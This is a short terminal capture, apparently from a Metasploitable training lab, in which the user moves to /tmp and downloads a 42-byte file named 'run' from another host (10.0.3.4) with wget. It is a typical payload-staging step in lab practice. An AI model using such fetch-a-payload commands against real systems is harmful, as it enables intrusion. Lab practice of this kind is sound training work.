 msfadmin@metasploitable:~$ cd /tmp
msfadmin@metasploitable:/tmp$ wget http://10.0.3.4/run
--10:09:32--  http://10.0.3.4/run
           => `run'
Connecting to 10.0.3.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 42
100%[====================================================================>] 42            --.--K/s
10:09:32 (587.26 KB/s) - `run' saved [42/42]